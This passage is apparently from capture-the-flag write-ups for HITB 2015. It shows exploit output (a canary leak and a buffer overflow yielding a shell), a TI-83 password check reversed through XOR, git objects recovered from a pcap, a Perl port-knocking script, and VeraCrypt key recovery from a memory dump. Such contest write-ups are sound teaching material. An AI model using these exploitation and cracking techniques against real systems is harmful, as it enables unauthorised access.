<<< Send: channels 9000
>>> Received:  Channel number set
>>> Received:  Memleak
<<< Send: moduleinfo
>>> Received: memleak
>>> Received: memleak
Canary: 00dcc03718c6dad2
Memory location leak: 0x7ffeaedf7e30
Memory location: 0x7ffeaedf6a40

<<< Send: channels 9
Received: Channel number set
 $

<<< Send: transmit <bufferoverflow>
id: uid=1000(thice) gid=1000(thice) groups=1000(thice),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)

Flag: HITB{0ec76beb6c3cdae817042e3207353448}
Flag:Â HITB{0ec76beb6c3cdae817042e3207353448}
BIN200
MISSION
WE FOUND AN INTERNET CONNECTED TI-83 CALCULATOR AND MANAGED TO DUMP THE FIRMWARE. THIS DEVICE SEEMS TO BE USED AS A COMMAND & CONTROL FRONTEND FOR MALICIOUS ACTIVITIES. HOWEVER, THE SOFTWARE SEEMS PROTECTED WITH A 8 CHARACTER PASSWORD. CAN YOU HELP US RECOVER IT? FIRMWARE DUMP CAN BE FOUND HERE. MAYBE THIS MACRO WILL HELP TOO: 0015,0015,0015,0054,0033,0001,0001,0001,0001,0001,0001,0009,0031,0009,0021,0009
Mirror: challenge.8xp
The challenge description tells us that the file we received is some kind of TI-83 calculator dump. Looking at the fileheader we get some info on how the file was created:
00000000h: 2A 2A 54 49 38 33 46 2A 1A 0A 00 43 72 65 61 74 ; **TI83F*...Creat
00000010h: 65 64 20 77 69 74 68 20 42 69 6E 32 56 61 72 20 ; ed with Bin2Var
00000020h: 76 31 2E 31 30 00 00 00 00 00 00 00 00 00 00 00 ; v1.10...........


We tried multiple different emulators, but the emulator that worked in the end was TilEm. For TilEm (and all other emulators) we need to have a ROM file to load in to it. Luckily for us the emulator Wabbitemu can generate ROM files. The ROM file we created for this challenge can be found here. After starting TilEm with this ROM file it seems to not do anything at all. But we can send the challenge.8xp file to it via the right mouse menu or Ctrl-O:
To get the program to start we can run the macro from the challenge description:
0015,0015,0015,0054,0033,0001,0001,0001,0001,0001,0001,0009,0031,0009,0021,0009
We save this macro as a text file and load it via the right mouse button menu, Macro –> Open Macro File.
After loading the macro the program will start and we can start analyzing it.

It seems we have to crack the Key to get access to the program. Since we know nothing about the program we start by trying various input. After 8 chars the program seems to do some check and then returns to the begin screen.

We can start the debugger of TilEm (right mouse menu –> Debugger, or the Pause key, which my MacBookPro does not have.. *shakes fist at Apple*). In the debugger we can look through the large amount of code in the debugger, the registry values and memory contents. Some info on the assembly in use can be found here.


If we put in “00000000” as key we can find it back in memory at this location:
The location of our plaintext input is FFBB-FFC2. In the debug menu (or Ctrl-B) we can set breakpoints on memory locations (or ranges):
When we put a breakpoint on the memory location of the plaintext input (FFBB-FFC2) we can see when the program interacts with it. One of the things we notice is that the program is copying the plaintext to the memory location after it FFC3-FFCA (in this screenshot we used 555555555 as input):

The program then encrypts the string in memory, when we put in “00000000” as key we get:
 The part of the code where the encryption happens:


In the above screenshot we can see the hex values 36, E0 and 6F which are used to XOR against the plaintext. The full list of XOR values found is:
36 E0 6F FB A5 11 BE 84

The encrypted hex values we see in memory:
06 D0 5F CB 95 21 8E B4
If we XOR the two values together we end up with the plaintext of 8 times 0x30 which is 00000000. So we got the crypto key (36 E0 6F FB A5 11 BE 84) to encrypt and decrypt the Key. The next part is to find out what Key the program wants to see. With a breakpoint on the encrypted string in memory we see that the memory is being used in the following piece of code:

The program loads the encrypted value from memory in to D and the value 75 in to HL. It then calls function AAE3:

The routine AAE3 uses the SBC instruction to substract the two values loaded in memory. The SCF command then sets the C flag (0 when the SBC result is 0, 1 if the SBC result is not 0), after which the routine returns. Returning to the precious code, the jump on line A7FB will be taken if C is 1. So in case the values are not the same the program will jump to A947. When this happens the key failed. There are two options we can follow now, we could adjust the code so our input is accepted, but then we might run in to other checks. Or we could recover the Key. To recover the key we note down all the check values in the code. Which are:
75 D4 23 B8 F0 5D EB DE
If we XOR these against the crypto key (XOR works both ways) we get:
75 D4 23 B8 F0 5D EB DE
          XOR
36 E0 6F FB A5 11 BE 84
           =
43 34 4C 43 55 4C 55 5A
           =
 C  4  L  C  U  L  U  Z
The HEX values translate to the following password for the challenge:Â C4LCULUZ
Which seems to be a l33t style version of the word calculus. If we put in this password in the emulator (use the ALPHA key for A-Z) we get the screens:

We can now get the flag:
# echo -en "C4LCULUZ"| md5sum
fd8da53e7b50017987a838e337042b20 -
Flag: HITB{fd8da53e7b50017987a838e337042b20}
BIN300
MISSION
CRYPTOCURRENCIES ARE BOOMING BUSINESS! WE DECIDED TO INVEST A BIT IN THIS NEW ECONOMY AS WELL AND CREATED “HITBCOIN”. OUR CURRENT MINING ARCHITECTURE IS NOT QUITE ASIC READY YET AND THE DEVELOPER RECENTLY LEFT US. ALL WE HAVE LEFT IS THIS BINARY WHICH HAS SOME PERFORMANCE ISSUES .. WE HAVEN’T BEEN ABLE TO MINE A SINGLE COIN YET BEFORE THE LIFETIME IS DEPLETED (48 HOURS).. CAN YOU HELP US OUT?Mirror: hitbcoinminer.elf
No write up available for this challenge.
BIN400
MISSION
WE CAME ACCROSS THIS INTERESTING PIECE OF SOFTWARE FOR LINUX/32BIT. IT ASKS FOR AN INPUT BUT WE HAVE NO CLUE WHAT IT WANTS.. HELP! LINK TO BINARY .. CHECK YOUR INPUT HERE: HTTP://145.111.166.226/CHECKER.PHP
Mirror:Â binary.elf
No write up available for this challenge.
NETWORK
There were no NET300 and NET400.
NET100
MISSION
SOMEBODY CRACKED THE KEY MANAGEMENT SYSTEM TO ONE OF OUR MAIN ATTACK APPLIANCES. WE MANAGED TO CAPTURE SOME SUSPICIOUS NETWORK TRAFFIC THAT MAY HELP IN UNCOVERING HOW THIS HAPPENED. PERHAPS IT CAN EVEN BE USED TO RECOVER THE SKELETON KEY IT WAS CONFIGURED WITH. IT WAS SAVED IN A FILE CALLED FLAG.TXT. THE NETWORK CAPTURE CAN BE FOUND HERE.
Mirror:Â network100.pcap
We got a PCAPÂ file in this challenge, so the first thing we do is loading it in to Wireshark:

Wireshark shows us that this seems to be some GIT related network traffic. If we follow the TCPstream of the packets we see more information on what is happening:

We can see that a GIT PACKÂ file is being downloaded in this PCAP. The PACK file can be found from packet 17 on. We can save this file from Wireshark (saving it as Raw and cutting off the extra data not part of the file). To open this file with GIT we first need to init a GIT repository with the git init command.
# git init
Initialized empty Git repository in /root/HitB2015/.git/
After this we can unpack the exported file we created:
# git unpack-objects -r < f11577052deccd823a0dc5ddb4e12d40f0a29b3f.pack
error: inflate: data stream error (incorrect data check)
error: inflate returned -3

Unpacking objects: 100% (27/27), done.
fatal: early EOF
We seem to get some errors on the command, but it seems to have unpacked 27 objects. A list of all the objects:
# find .git/objects/| grep -e '.\{30\}'
.git/objects/44/6bab50daced1a65ab5c42a00cffb3f1ac2d5b6
.git/objects/21/4e434112622e42f06e1c8201856dc20b78fbc5
.git/objects/16/6f4b9fbf3f3c7f9d7a0261d5a729fec406eaf3
.git/objects/e6/7ec0761bd68e7b824815468ae9d5321ba2d362
.git/objects/0d/a9fe58892053e55dd2084729bde9e725cc30f7
.git/objects/06/36164674515de468a614701e61254d333f3eab
.git/objects/a6/8acefcf7111d94ba7db2aa9d49a3d9a00e92fc
.git/objects/f5/2e302909e6607f1078e4a7f7199e1099babc89
.git/objects/aa/571facdf66ae05984f33e34410c0d64705a8f1
.git/objects/9e/c9e97e0830d6cd8c15cab8bb8c5091413d497a
.git/objects/fb/dd667515d796dd87b7d77da898f4ed4ced1e48
.git/objects/08/a8d56e1106de278db5a02a45f185c03181a04c
.git/objects/1a/692a8d8dd8e12ba847ee3d03d0f3d69466d441
.git/objects/59/f1629309f7947c52fe3ff42150327b8cee757a
.git/objects/23/4f25833d3c1ccf8361f93802784d875b79bbf4
.git/objects/0b/54367b9fe3a773785be4ead475db74d470ffed
.git/objects/b5/7110d232998ce6d349e363d5ddfd2c17b5765e
.git/objects/7f/664025367dc8a1eac72183c5f7848667a1c199
.git/objects/39/bada3692fc1f4a653d310843f634c120c078a1
.git/objects/39/e2de0cfbdee1b9dce283a9f27ca107b6f7d81d
.git/objects/14/b7c9ca89f069e9c33a1c52e1d0d4c1a6769c68
.git/objects/31/98220c0597482520e9a4368dd0d4718837a944
.git/objects/f1/1577052deccd823a0dc5ddb4e12d40f0a29b3f
.git/objects/1f/f973e0c28108007bb7b18dea93f1a76969b946
.git/objects/ce/21422dc498c6a517a2498ff11f86a58f57533b
.git/objects/6c/e580561e6b3bb09239e92026376d4a08408eda
It seems that GIT stores objects by their hash value, but uses the first two characters of the hash as the directory, as can be seen above. However, to read the files with the cat-file command we need the full hash value:
# find .git/objects/| grep -e '.\{30\}' | awk -F'/' '{ print $3$4}'
446bab50daced1a65ab5c42a00cffb3f1ac2d5b6
214e434112622e42f06e1c8201856dc20b78fbc5
166f4b9fbf3f3c7f9d7a0261d5a729fec406eaf3
e67ec0761bd68e7b824815468ae9d5321ba2d362
0da9fe58892053e55dd2084729bde9e725cc30f7
0636164674515de468a614701e61254d333f3eab
a68acefcf7111d94ba7db2aa9d49a3d9a00e92fc
f52e302909e6607f1078e4a7f7199e1099babc89
aa571facdf66ae05984f33e34410c0d64705a8f1
9ec9e97e0830d6cd8c15cab8bb8c5091413d497a
fbdd667515d796dd87b7d77da898f4ed4ced1e48
08a8d56e1106de278db5a02a45f185c03181a04c
1a692a8d8dd8e12ba847ee3d03d0f3d69466d441
59f1629309f7947c52fe3ff42150327b8cee757a
234f25833d3c1ccf8361f93802784d875b79bbf4
0b54367b9fe3a773785be4ead475db74d470ffed
b57110d232998ce6d349e363d5ddfd2c17b5765e
7f664025367dc8a1eac72183c5f7848667a1c199
39bada3692fc1f4a653d310843f634c120c078a1
39e2de0cfbdee1b9dce283a9f27ca107b6f7d81d
14b7c9ca89f069e9c33a1c52e1d0d4c1a6769c68
3198220c0597482520e9a4368dd0d4718837a944
f11577052deccd823a0dc5ddb4e12d40f0a29b3f
1ff973e0c28108007bb7b18dea93f1a76969b946
ce21422dc498c6a517a2498ff11f86a58f57533b
6ce580561e6b3bb09239e92026376d4a08408eda
Reading these files with the cat-file command we find the flag in file 9ec9e97e0830d6cd8c15cab8bb8c5091413d497a:
# git cat-file -p 9ec9e97e0830d6cd8c15cab8bb8c5091413d497a
HITB{60668aab6899a3961f16e51888ab6609}
Flag:Â HITB{60668aab6899a3961f16e51888ab6609}
NET200
MISSION
WE RECEIVED INTEL FROM ONE OF OUR AGENTS THAT OUR ENEMY USES A HIDDEN SERVER TO SHARE SECRET LOGIN CODES. THOSE LOGIN CODES ARE ESSENTIAL TO GAIN ACCESS TO THEIR INFRASTRUCTURE AND MUST BE RETRIEVED AS SOON AS POSSIBLE. FIND THE CORRECT PORT SEQUENCE IN ORDER TO RETRIEVE THE FLAG. 145.111.166.245:[8080-8126]
This challenge was a port knocking challenge. However, when we portscan the range we find that all ports are open. Normally with port knocking the ports are opened one by one when the sequence is correct. In this case we need to look at something else. If we open the first port (8080) we do not get any reply, but when we send an enter we see the following reply:
# echo | nc 145.111.166.245 8080 | xxd
0000000: 0000 0002 0000 1f91 0000 1f92            ............
The numbers 1f91 and 1f92 are the hex values for 8081 and 8082. When we connect on these ports the replies are:
# echo | nc 145.111.166.245 8081 | xxd
0000000: 0000 0002 0000 1f93 0000 1f94            ............
# echo | nc 145.111.166.245 8082 | xxd
0000000: 0000 0001                                ....
It looks like the server replies can be 0000 0001 or 0000 0002, when we get the 2 we get the following ports, and when we get the 1 we seem to fail. It seems we have to choose one of the two ports we receive. If we choose correctly we get two new ports, if we choose the wrong one we need to start over. The port we need to connect on each time seems to be random, and we need to connect to too many ports to be able to brute force and get lucky. So we needed to find the trick we needed to perform in this challenge. It seemed that the state reset only happened when the wrong port was closed. So the trick was to connect to both ports and only start sending data when both ports were open. We could then try one port first, and if we get the 1 reply quickly send data to the second port. Since the ports did not send anything till we send first we could open them at the same time. This way we were able to get the next two ports each time without failing. We did run in to some problems with the timing, we needed a short sleep in our code after the opening of the ports, if we would not have that the script was not stable enough. Sadly enough finding this bug took us quite some time.
The dirty code we used for this challenge:
# cat knock.pl
use IO::Socket::INET;
use Time::HiRes qw(usleep nanosleep);
# auto-flush on socket
$| = 1;

# create a connecting socket
my $socket = new IO::Socket::INET (
    PeerHost => '145.111.166.245',
    PeerPort => '8080',
    Proto => 'tcp',
);
die "cannot connect to the server $!\n" unless $socket;
print "connected to the server\n";

# data to send to a server
$socket->send(" ");

# notify server that request has been sent
shutdown($socket, 1);

# receive a response of up to 1024 characters from server
my $response = "";
$socket->recv($response, 1024);
$response =~ s/(.)/sprintf("%x",ord($1))/eg;
print "received response: $response\n";
if ($response =~ /000200([0-9a-f]{4})00([0-9a-f]{4})/) {
  $port_1 = $1;
  $port_1 = unpack('s',pack 's', hex($port_1));
  $port_2 = $2;
  $port_2 = unpack('s',pack 's', hex($port_2));
} else {
  exit;
}
print "New ports: ".$port_1." & ".$port_2."\n";
$socket->close();
again($port_1, $port_2);

sub again {
  my($port_1, $port_2) = @_;
  $step++;
  # open port 1
  my $socket1 = new IO::Socket::INET (
    PeerHost => '145.111.166.245',
    PeerPort => $port_1,
    Proto => 'tcp',
  );
  # open port 2
  my $socket2 = new IO::Socket::INET (
    PeerHost => '145.111.166.245',
    PeerPort => $port_2,
    Proto => 'tcp',
  );
  usleep(500);
  $socket1->send("AAAAA");
  $socket1->recv($response, 1024);
  $response =~ s/(.)/sprintf("%x",ord($1))/eg;
  print "$step A: $port_1: $response\n";
  if ($response =~ /000200([0-9a-f]{4})00([0-9a-f]{4})/) {
    $port_1 = $1;
    $port_1 = unpack('s',pack 's', hex($port_1));
    $port_2 = $2;
    $port_2 = unpack('s',pack 's', hex($port_2));
    print "$step A: $port_1 - $port_2\n";
    $socket1->send("AAAAA");
    again($port_1,$port_2);
  } else {
    $socket2->send("AAAAA");
    $socket2->recv($response, 1024);
    $response =~ s/(.)/sprintf("%x",ord($1))/eg;
    print "$step B: $port_2: $response\n";
    if ($response =~ /000200([0-9a-f]{4})00([0-9a-f]{4})/) {
      $port_1 = $1;
      $port_1 = unpack('s',pack 's', hex($port_1));
      $port_2 = $2;
      $port_2 = unpack('s',pack 's', hex($port_2));
      print "$step B: $port_1 - $port_2\n";
      $socket1->close();
      $socket2->send("AAAAA");
      again($port_1,$port_2);
    }
  }
}
Output of our script:
# perl knock.pl
connected to the server
received response: 0002001f91001f92
New ports: 8081 & 8082
1 A: 8081: 0001
1 B: 8082: 0002001f93001f94
1 B: 8083 - 8084
2 A: 8083: 0002001f95001f96
2 A: 8085 - 8086
3 A: 8085: 0001
3 B: 8086: 0002001f97001f98
3 B: 8087 - 8088
4 A: 8087: 0002001f99001f9a
4 A: 8089 - 8090
5 A: 8089: 0002001f9b001f9c
5 A: 8091 - 8092
6 A: 8091: 0001
6 B: 8092: 0002001f9d001f9e
6 B: 8093 - 8094
7 A: 8093: 0001
7 B: 8094: 0002001f9f001fa0
7 B: 8095 - 8096
8 A: 8095: 0001
8 B: 8096: 0002001fa1001fa2
8 B: 8097 - 8098
9 A: 8097: 0002001fa3001fa4
9 A: 8099 - 8100
10 A: 8099: 0002001fa5001fa6
10 A: 8101 - 8102
11 A: 8101: 0002001fa7001fa8
11 A: 8103 - 8104
12 A: 8103: 0002001fa9001faa
12 A: 8105 - 8106
13 A: 8105: 0001
13 B: 8106: 0002001fab001fac
13 B: 8107 - 8108
14 A: 8107: 0001
14 B: 8108: 0002001fad001fae
14 B: 8109 - 8110
15 A: 8109: 0002001faf001fb0
15 A: 8111 - 8112
16 A: 8111: 0002001fb1001fb2
16 A: 8113 - 8114
17 A: 8113: 0001
17 B: 8114: 0002001fb3001fb4
17 B: 8115 - 8116
18 A: 8115: 0002001fb5001fb6
18 A: 8117 - 8118
19 A: 8117: 0001
19 B: 8118: 0002001fb7001fb8
19 B: 8119 - 8120
20 A: 8119: 0001
20 B: 8120: 0002001fb9001fba
20 B: 8121 - 8122
21 A: 8121: 0002001fbb001fbc
21 A: 8123 - 8124
22 A: 8123: 0001
22 B: 8124: 0002001fbd001fbe
22 B: 8125 - 8126
23 A: 8125: 00539484954427b33393031626365333366363562313965346362313638363431656538323230647d
The script outputs the flag in hex, so we need to convert that:
$ echo 484954427b33393031626365333366363562313965346362313638363431656538323230647d| xxd -r -p
HITB{3901bce33f65b19e4cb168641ee8220d}
Flag:Â HITB{3901bce33f65b19e4cb168641ee8220d}
MISC
MISC100
MISSION
WE BUILD A NEW LOGIC ANALYZER. IT ONLY HAS TWO CHANNELS, BUT A RIDICULOUS SAMPLERATE. (WELL, FOR A HOMEGROWN LOGIC ANALYZER ANYWAY..). WE MANAGED TO CAPTURE THE CLOCK AND CMD SIGNALS OF A SDMMC BUS. CAN YOU TELL US WHAT THE CID OF THE DEVICE IS? FLAG FORMAT IS “HITB{” + CID + “}”
Mirror:Â challenge.txt
No write up available for this challenge.
MISC200
MISSION
ONE OF THE SATTELITES CRASHED, WE MANGAGED TO BEAT THE OWNER IN RECOVERING THE SATTELITE AND WERE ABLE TO DUMP THE MEMORY AND A RANDOM FILE. ARE YOU ABLE TO FIND THE SECRET?
Mirror:Â misc200.tgz

In this challenge we got two files: a memory dump and a file which looked like an encrypted file because of the randomness in it. The memory dump contained some strings related to Windows and we saw strings related to VeraCrypt. The memory dump, encrypted file and VeraCrypt reference gives the idea we need to recover the encryption key from the memory dump to decrypt the VeraCrypt container file. VeraCrypt is a fork of TrueCrypt, and works mostly in the same way. This is a challenge you typically would do with Volatility or like described in this write up of a previous CTF. However from experience we know there is also a much easier way to solve this challenge (like also described in a different write up for the previous CTF). There is a commercial tool available which makes this challenge much easier, being Passware Forensics Toolkit. Even though the challenge uses VeraCrypt, the TrueCrypt option in this software will work fine. Using this software it was just the case of putting everything in and let it crunch for a while:
The decrypted file can then be opened with a tool such as FTK Imager:

Flag:Â HITB{3a33ebda691e64eec43a18ffcd8772c4}
MISC300
MISSION
ONE OF THE SATTELITES CRASHED, WE MANGAGED TO BEAT THE OWNER IN RECOVERING THE SATTELITE. THE SATTELITE CONTAINED SOME DISK, OUR FORENSICS TEAM THINK IT MIGHT CONTAIN A JOURNAL OF THE SATTELITES ACTIVITIES
Mirror:Â misc300.tgz
We got a disk image in this challenge and some kind of hint about a ‘ journal’. Loading the disk in FTK Imager we see that it contains a NTFS file-system. We also noticed there was a log file in the Unpartitioned Space, being a KLOG file, a file which should contain a journal of the changes to the disk.
